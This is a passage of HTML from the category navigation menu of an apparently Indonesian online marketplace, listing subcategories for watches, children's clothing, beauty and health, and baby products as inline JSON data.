                                                <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                    <a href="/beli-jam-tangan-pria/">
                                                        <span>Jam Tangan Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_3_7">
                                                        
                                                                                    [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"/beli-jam-tangan-olahraga-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                    <a href="/fashion-pakaian-anak-laki-laki">
                                                        <span>Pakaian Anak Laki-laki</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_0">
                                                        
                                                                                    [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"/baju-atasan-anak-laki-laki"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                                    <a href="/pakaian-anak-perempuan">
                                                        <span>Pakaian Anak Perempuan</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_1">
                                                        
                                                                                    [{"childCategoryName":"Bawahan Anak Perempuan","childCategoryUrl":"/celana-jeans-anak-perempuan"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/fashion-dress-anak-perempuan"},{"childCategoryName":"Scarf Anak Perempuan","childCategoryUrl":"/scarf-sarung-tangan-anak-perempuan"},{"childCategoryName":"Aksesori Rambut Anak Perempuan","childCategoryUrl":"/jual-aksesori-rambut-anak-perempuan"},{"childCategoryName":"Topi Anak Perempuan","childCategoryUrl":"/topi-anak-perempuan"},{"childCategoryName":"Hoodie Anak Perempuan","childCategoryUrl":"/jual-hoodie-anak-laki-laki-2"},{"childCategoryName":"Jaket & Mantel Anak Perempuan","childCategoryUrl":"/jaket-mantel-anak-perempuan"},{"childCategoryName":"Baju & Atasan Anak Perempuan","childCategoryUrl":"/baju-atasan-anak-perempuan"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"/payung-jas-hujan-anak-perempuan"},{"childCategoryName":"Pakaian Dalam Anak Perempuan","childCategoryUrl":"/pakaian-tidur-anak-perempuan"},{"childCategoryName":"Jumpsuits & Overalls","childCategoryUrl":"/shop-girls-jumpsuits-overalls"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_3">
                                                    <a href="/shop-boy's-muslim-wear">
                                                        <span>Pakaian Anak Muslim Laki-Laki</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_2">
                                                        
                                                                                    [{"childCategoryName":"Kemeja Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-shirt"},{"childCategoryName":"Celana Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-pants"},{"childCategoryName":"Aksesoris Anak Laki-Laki","childCategoryUrl":"/shop-boy's-muslimin-accessories"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_4">
                                                    <a href="/shop-girls-muslim-wear">
                                                        <span>Pakaian Anak Muslim Perempuan</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_3">
                                                        
                                                                                    [{"childCategoryName":"Hijab Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-hijabs/"},{"childCategoryName":"Dress Anak Perempuan","childCategoryUrl":"/shop-girls-muslim-wear-dresses-jumpsuits/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_5">
                                                    <a href="/fashion-sepatu-anak-laki-laki">
                                                        <span>Sepatu Anak Laki-laki</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_4">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Boot Anak Laki-laki","childCategoryUrl":"/sepatu-boot-anak-laki-laki"},{"childCategoryName":"Sandal Anak Laki-laki","childCategoryUrl":"/fashion-sandal-jepit-anak-laki-laki"},{"childCategoryName":"Sepatu Formal Anak Laki-laki","childCategoryUrl":"/sepatu-lace-ups-anak-laki-laki"},{"childCategoryName":"Aksesoris Sepatu Anak Laki","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-laki-laki"},{"childCategoryName":"Slip-n Anak Laki-laki","childCategoryUrl":"/sepatu-slip-on-anak-laki-laki"},{"childCategoryName":"Sepatu Sneaker Anak Laki-laki","childCategoryUrl":"/sepatu-sneaker-anak-laki-laki"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_6">
                                                    <a href="/fashion-sepatu-anak-perempuan">
                                                        <span>Sepatu Anak Perempuan</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_5">
                                                        
                                                                                    [{"childCategoryName":"Sepatu Flat Anak Perempuan","childCategoryUrl":"/sepatu-balerina-anak-perempuan"},{"childCategoryName":"Sepatu Boot Anak Perempuan","childCategoryUrl":"/sepatu-boot-anak-perempuan"},{"childCategoryName":"Sandal Anak Perempuan","childCategoryUrl":"/fashion-sandal-jepit-anak-perempuan"},{"childCategoryName":"Sepatu Formal Anak Perempuan","childCategoryUrl":"/sepatu-lace-ups-anak-perempuan"},{"childCategoryName":"Aksesoris Sepatu Anak","childCategoryUrl":"/fashion-aksesoris-sepatu-anak-perempuan"},{"childCategoryName":"Sepatu Sneaker Anak Perempuan","childCategoryUrl":"/sepatu-sneakers-anak-perempuan"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_7">
                                                    <a href="/beli-tas-anak-tl/">
                                                        <span>Tas Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_6">
                                                        
                                                                                    [{"childCategoryName":"Tas Bahu Anak","childCategoryUrl":"/beli-tas-bahu-anak/"},{"childCategoryName":"Ransel Troli Anak","childCategoryUrl":"/beli-ransel-troli-anak/"},{"childCategoryName":"Ransel Anak","childCategoryUrl":"/beli-ransel-anak/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"/beli-aksesoris-anak/"},{"childCategoryName":"Koper","childCategoryUrl":"/koper-anak-2/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_8">
                                                    <a href="/beli-perhiasan-anak/">
                                                        <span>Perhiasan Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_7">
                                                        
                                                                                    [{"childCategoryName":"Emas Murni","childCategoryUrl":"/beli-anak-emas-murni/"},{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"/beli-anak-perhiasan-fashion/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_5_9">
                                                    <a href="/beli-jam-tangan-anak/">
                                                        <span>Jam Tangan Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_4_8">
                                                        
                                                                                    [{"childCategoryName":"Jam Tangan Anak Laki-Laki","childCategoryUrl":"/beli-jam-tangan-anak-laki-laki/"},{"childCategoryName":"Jam Tangan Anak Perempuan","childCategoryUrl":"/beli-jam-tangan-anak-perempuan/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No6" data-spm="cate_6">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_1">
                                                    <a href="/beli-perawatan-kulit/">
                                                        <span>Perawatan Kulit</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_0">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Serum Perawatan Wajah","childCategoryUrl":"/beli-serum-perawatan-wajah"},{"childCategoryName":"Dermacare","childCategoryUrl":"/beli-dermacare"},{"childCategoryName":"Pelembab Wajah","childCategoryUrl":"/shop-pelembab-wajah"},{"childCategoryName":"Pembersih Wajah","childCategoryUrl":"/pembersih-wajah"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"/beli-masker-wajah"},{"childCategoryName":"Toner","childCategoryUrl":"/beli-toner"},{"childCategoryName":"Tabir Surya","childCategoryUrl":"/beli-tabir-surya-aftersun"},{"childCategoryName":"Set Perawatan Wajah","childCategoryUrl":"/beli-set-perawatan-wajah"},{"childCategoryName":"Pelembab & Perawatan Bibir","childCategoryUrl":"/beli-lip-balm-perawatan-bibir"},{"childCategoryName":"Face Scrubs & Exfoliators","childCategoryUrl":"/beli-scrub-pengelupas-wajah"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-mata"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_2">
                                                    <a href="/beli-makeup/">
                                                        <span>Makeup</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_1">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makeup Bibir","childCategoryUrl":"/beli-make-up-bibir"},{"childCategoryName":"Lipstik","childCategoryUrl":"/beli-lipstik"},{"childCategoryName":"Makeup Wajah","childCategoryUrl":"/makeup-wajah"},{"childCategoryName":"Foundation","childCategoryUrl":"/beli-foundation"},{"childCategoryName":"Makeup Mata","childCategoryUrl":"/beli-mata"},{"childCategoryName":"Maskara","childCategoryUrl":"/beli-maskara"},{"childCategoryName":"Aksesoris Makeup","childCategoryUrl":"/beli-aksesoris-makeup"},{"childCategoryName":"Set Kuas & Kuas Makeup","childCategoryUrl":"/beli-kuas-aplikator"},{"childCategoryName":"Perawatan Kuku","childCategoryUrl":"/beli-perawatan-kuku"},{"childCategoryName":"Set Makeup & Palet","childCategoryUrl":"/shop-palet-set-makeup"},{"childCategoryName":"Pembersih Makeup","childCategoryUrl":"/beli-pembersih-makeup"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_3">
                                                    <a href="/beli-perawatan-rambut/">
                                                        <span>Perawatan Rambut</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_2">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Shampo","childCategoryUrl":"/beli-sampo"},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/perawatan-intensif"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"/aksesoris-perawatan-rambut"},{"childCategoryName":"Styling Rambut","childCategoryUrl":"/beli-styling-rambut"},{"childCategoryName":"Pewarna Rambut","childCategoryUrl":"/beli-cat-rambut"},{"childCategoryName":"Kondisioner","childCategoryUrl":"/beli-kondisioner"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-perawatan-rambut"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_4">
                                                    <a href="/beli-perlengkapan-mandi-tubuh/">
                                                        <span>Perawatan Tubuh</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_3">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Losion Tubuh","childCategoryUrl":"/beli-losion-krim-tubuh"},{"childCategoryName":"Sabun Cair","childCategoryUrl":"/shop-Sabun-Cair"},{"childCategoryName":"Scrub Tubuh","childCategoryUrl":"/beli-scrub-tubuh"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/perawatan-payudara"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/shop-Perawatan-Tubuh"},{"childCategoryName":"Perawatan Kaki","childCategoryUrl":"/beli-perawatan-kaki"},{"childCategoryName":"Sabun Batang","childCategoryUrl":"/shop-Sabun-Batang"},{"childCategoryName":"Aksesoris Tubuh","childCategoryUrl":"/beli-aksesoris-perlengkapan-mandi-tubuh"},{"childCategoryName":"Paket Hadiah","childCategoryUrl":"/beli-paket-hadiah-bingkisan-alat-mandi-tubuh"},{"childCategoryName":"Penghilang Bulu","childCategoryUrl":"/beli-perontok-rambut"},{"childCategoryName":"Sabun Tangan","childCategoryUrl":"/beli-sabun-pembersih-tangan"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_5">
                                                    <a href="/beli-perawatan-kesehatan-pribadi/">
                                                        <span>Perawatan Diri</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_4">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"/shop-Obat-Anti-Serangga"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                                                    <a href="/beli-parfum/">
                                                        <span>Parfum</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_5">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"/beli-parfum-unisex"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                                                    <a href="/beli-alat-kesehatan-kecantikan/">
                                                        <span>Alat Kecantikan</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_6">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"/shop-alat-perawatan-kulit-tubuh"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                                                    <a href="/beli-suplemen-makanan/">
                                                        <span>Suplemen Makanan</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_7">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"/beli-protein"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                                                    <a href="/beli-alat-medis/">
                                                        <span>Alat Medis</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_8">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"/beli-stetoskop"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                                                    <a href="/jual-perlengkapan-kesehatan-seksual/">
                                                        <span>Sexual Wellness</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_9">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"/beli-pelumas"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                                                    <a href="/beli-perawatan-tubuh-kesehatan-pria/">
                                                        <span>Perawatan Pria</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_10">
                                                        
                                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"/beli-deodoran-pria"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                                                    <a href="/kesehatan-manula/">
                                                        <span>Popok Dewasa</span>
                                                    </a>
                                                    <script type="text" class="J_data_5_11">
                                                        
                                                                                    [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"/kesehatan-manula/"}]
                                                                                
                                                    </script>
                                                </li>
                                            </ul>
                                            <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                                                    <a href="/jual-perlengkapan-bayi-balita/">
                                                        <span>Ibu &amp;Anak</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_0">
                                                        
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"/beli-perawatan-kulit-pria/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                                                    <a href="/beli-popok-pispot-bb/">
                                                        <span>Popok Sekali Pakai</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_1">
                                                        
                                                                                    [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"/beli-detergen-popok-kain/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                                                    <a href="/beli-susu-formula/">
                                                        <span>Makanan Bayi &amp;Balita</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_2">
                                                        
                                                                                    [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"/beli-susu-maternal/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                                                    <a href="/jual-baju-aksesoris-anak/">
                                                        <span>Pakaian &amp;Aksesoris</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_3">
                                                        
                                                                                    [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"/beli-baju-renang-bayi-laki-laki/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                                                    <a href="/beli-makanan-bayi/">
                                                        <span>Perlengkapan Menyusui</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_4">
                                                        
                                                                                    [{"childCategoryName":"Botol Bayi","childCategoryUrl":"/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"/jual-piring-mangkok-bayi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                                                    <a href="/beli-perlengkapan-berkendara-bayi/">
                                                        <span>Perlengkapan Bayi</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_5">
                                                        
                                                                                    [{"childCategoryName":"Sling Bayi","childCategoryUrl":"/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"/beli-tali-harness-bayi/"}]
                                                                                
                                                    </script>
                                                </li>
                                                <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                                                    <a href="/jual-perlengkapan-kamar-bayi/">
                                                        <span>Kamar Bayi</span>
                                                    </a>
                                                    <script type="text" class="J_data_6_6">
                                                        
